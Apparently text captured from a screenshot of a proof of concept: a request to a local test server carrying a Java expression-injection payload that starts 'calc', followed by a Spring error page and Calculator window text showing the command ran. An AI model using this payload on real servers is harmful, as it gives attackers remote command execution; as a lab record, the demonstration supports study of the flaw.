 127.0.0.1:8080/test?payload=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Oct 09 10:00:49 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.ProcessImpl@17276a40
计算器
标准
0
MC MR M+ M- MS M˅
% CE C